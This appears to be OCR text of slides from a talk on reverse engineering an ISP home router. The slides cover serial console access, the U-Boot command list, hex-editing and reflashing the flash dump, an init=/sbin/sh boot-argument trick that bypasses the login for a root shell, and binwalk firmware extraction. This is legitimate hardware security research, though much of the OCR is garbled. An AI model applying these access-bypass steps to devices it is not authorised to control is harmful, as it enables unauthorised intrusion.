


### Taking back control

- Hex edit the flash dump.
- $\blacksquare$  Set silent variable value to 0.
- Reflash our modified copy.
- Hopefully there are no integrity checks.







```
U-Boot 1.2.0 (Mar 7 2013 - 20:07:42)
PSPU-Boot(BBU) 1.0.16.22
DRAM: 128 MB
Flash Spansion S25FL128S(16 MB) found on CSO.
Flash Spansion S25FL128S(16 MB) found on CS1.
Flash: 32 MB
      serial
In:Out: serial
Err: serial
Press SPACE to abort autoboot in 3 second(s)
Image sections found:
2. section: type:2; magic 0xfeedbabe; counter 0x9; addr 0x48040000
5. section: type:2; magic 0xfeedbabe; counter 0x6; addr 0x4c000000
Looking for active section/image:
checking section 2... ok: 'Image downloaded from:
https://jrms.zon.pt:550/firmwares/openrg.cve30360.v2.4_11_3_7_62_3_52.rms?u=KFpPTiBIVUIgZGF0YQogICh3YmOK' 0x7f9d08@0x48040000 count:0x9
## Booting image at 48040000 ...
Image Name:
            OpenRG
Image Type: ARM Linux Kernel Image (uncompressed)
            8363208 Bytes = 8 MB
Data Size:
Load Address: 80018000
Entry Point: 80018000
OK
Starting kernel ...
Linux version 2.6.16.26 #1 Mon Sep 2 03:34:44 IDT 2013
CPU: ARMv6-compatib<sup>"</sup>e processor [410fb764] revision 4 (ARMv6TEJ)
Machine: puma5
```


U-Boot 1.2.0 (Mar 7 2013 - 20:07:42) PSPU-Boot(BBU) 1.0.16.22 DRAM: 128 MB Flash Spansion S25FL128S(16 MB) found on CSO. Flash Spansion S25FL128S(16 MB) found on CS1. Flash: 32 MB  $In:$ serial Out: serial Err: serial Press SPACE to abort autoboot in 3 second(s)  $>$ ? - alias for 'help' autoscr - run script from memory base - print or set address offset bdinfo - print Board Info structure boot - boot default, i.e., run 'bootcmd' bootd - boot default, i.e., run 'bootcmd' bootm - boot application image from memory bootp.- boot image via network using BootP/TFTP protocol  $cmp$ - memory compare coninfo - print console devices and information - memory copy **CP** crc32 - checksum calculation dualimage - sets openrg start according to the current active image. echo - echo args to console erase - erase FLASH memory eval.- return addition/subraction exit - exit script flinfo - print FLASH memory information go - start application at address 'addr' gpio.- GPIO/AUX GPIO operation help - print online help iminfo - print header information for application image imls - list all images found in flash itest.- return true/false on integer compare loadb - load binary file over serial line (kermit mode) loads - load S-Record file over serial line loady - load binary file over serial line (ymodem mode)  $loop$ - infinite loop on address range md - memory display - memory modify (auto-incrementing)  $mm$ mtest - simple RAM test - memory write (fill)  $m<sub>W</sub>$ - memory modify (constant address)  $nm$ printenv- print environment variables protect - enable or disable FLASH write protection rarpboot- boot image via network using RARP/TFTP protocol reset - Perform RESET of the CPU run - run commands in an environment variable saveenv - save environment variables to persistent storage setenv - set environment variables sleep - delay execution for some time switch init - swtich initialization test - minimal test like /bin/sh tftpboot- boot image via network using TFTP protocol version - print monitor version  $\rightarrow$ 



### Taking back control

- We have full access to the boot loader.
- Can't interact with the login prompt on regular boot.
- Tried with different TTL adapters and terminal software.
- Need telnet/ssh access (disabled by default).





Username: aad

Password:

Username:

Password:

Username: admin

Password:

Username: 123456

Password:

Username:

Password:

Username: admin

Password:

Username: 123456

usbserial-AI02ZGTK / 115200 8-N-1 Connected 16:30:10



### Taking back control

- Can try changing init to shell trick.
- Spawns a shell instead of init and a full system.
- setenv bootargs "console=ttyS0,115200n8 root=/dev/ram0 rw init=/sbin/sh"
- Crashes if pointing to busybox binary. WTF?







New Open Save Connect Disconnect Clear Data Options View Hex Help owz.ių viam support vi.o Ben Greear <greearpecanaelatecn.com> All bugs added by David S. Miller <davem@redhat.com> Loading cpgmac driver for puma5 Cpmac: Error getting mac from Boot enviroment for eth0 Cpmac: Using default mac address: 08.00.28.32.06.02 Pass kernel parameter ethaddr0=xx.xx.xx.xx.xx.xx to set mac address PAL\_cppi4Init: domain is 0, cfq ptr is 0x00000000 PAL\_cppi4Init : Object Address is 0x80954C74 TI CPGMAC\_F Linux DDA version 0.1 - CPGMAC\_F DDC version 0.2 Cpmac: Installed 1 instances. TI LED driver initialized [major=235] ti\_spi.0: AVALANCHE SPI Controller driver at 0xd8612500  $(irq = 0)$ Serial Flash [Bus:0 CS:0] : s25fl128p 16384KB, 256 sectors each 64KB ignoring 2 default partitions on puma5\_flash\_data Serial Flash [Bus:0 CS:1] : s25fl128p 16384KB, 256 sectors each 64KB Concatenating MTD devices: (0): "spansion"  $(1)$ : "spansion1" into device "SFL\_CONCAT" Creating 2 MTD partitions on "SFL\_CONCAT": 0x00000000-0x02000000 : "ZON HUB" 0x01fb0000-0x020000000: "JFFS2" ti\_codec\_spi.0: TI Codec SPI Controller driver at 0xd86040c8  $(ira = 0)$ Freeing init memory: 100K BusyBox v1.01 (2005.09.07-07:38+0000) Built-in shell (msh) Enter 'help' for a list of built-in commands. # ifconfig ifconfig: Warning: cannot open /proc/net/dev. Limited output.: No such file or directory #  $#$ ls

bin etc home mnt proc var tmp fstab lib dev nvram sbin usr

# mount

#

 $\begin{array}{ccc} \circ & \circ & \circ \end{array}$ 

mount: /proc/mounts: No such file or directory

#  $# df$ 

Filesystem 1k-blocks Used Available Use% Mounted on df: /proc/mounts: No such file or directory # # ifconfig eth0 192.168.1.1 255.255.255.0 \*\*\*\*\*reg 0x0008, val=7600001

\*\*\*\*\*reg 0x005c, val=3ffff00 SIOCSIFADDR: Invalid argument #

#

usbserial-AI02ZGTK / 115200 8-N-1 Connected 05:00:52



### Taking back control

- $\blacksquare$  Limited environment  $\odot$ .
- Missing /proc.
- Can't insert missing kernel modules.
- No network interface.
- We want binaries to reverse engineer!





- It's time to poke around firmware dump contents.
- § Binwalk
	- https://github.com/ReFirmLabs/binwalk
- § Firmware-mod-kit
	- https://code.google.com/archive/p/firmware-modkit/





 $\sim$ 

 $4.1.4$ 

лı.

 $\mathbf{R}$ 







DECIMAL HEXADECIMAL DESCRIPTION





- § Binwalk identified:
	- U-Boot loader.
	- Two kernel images.
	- Filesystems and compressed data.



- $\blacksquare$  Try to extract data with binwalk  $\lnot$ Me.
- We get the filesystem layout but no contents.
- § The other flash contains more data as expected.







#### ■ Failure to extract cramfs.

#### ■ That means no filesystem contents  $\odot$ .

LZMA compressed data, properties: 0x5C, dictionary size: 16777216 bytes, uncompressed size: 676142208 bytes 0x246693 2385555 WARNING: Extractor.execute failed to run external extractor 'cramfsck -x '%%cramfs-root%%' '%e'': [Errno 2] No such file or directory WARNING: Extractor.execute failed to run external extractor 'cramfsck -x '%%cramfs-root%%' '%e'': [Errno 2] No such file or directory WARNING: Extractor.execute failed to run external extractor 'cramfsswap '%e' '%e.swap' && cramfsck -x '%%cramfs-root%%' '%e.swap'': [Errno 2] No such file or directory CramFS filesystem, little endian, size: 393216 version 2 sorted dirs CRC 0x78CDA507, edition 0, 40 blocks, 34 files 9281536 0x8DA000

reverser@binwalk:~/ 00-Router2-09-05-2016-up.bin.extracted/ 43400.extracted\$ cramfsck 24A000.cramfs cramfsck: unsupported filesystem features reverser@binwalk:~/\_00-Router2-09-05-2016-up.bin.extracted/\_43400.extracted\$ cramfsck 8DA000.cramfs cramfsck: unsupported filesystem features



- Common embedded filesystems are cramfs and squashfs.
- Jungo modified cramfs to support LZMA compression.
- uncramfs utility is able to deal with this.



- uncramfs available in firmware-mod-kit.
- § https://github.com/digiampietro/lzmauncramfs
- § You need to edit lzma-uncramfs.c and add #include <sys/sysmacros.h>.

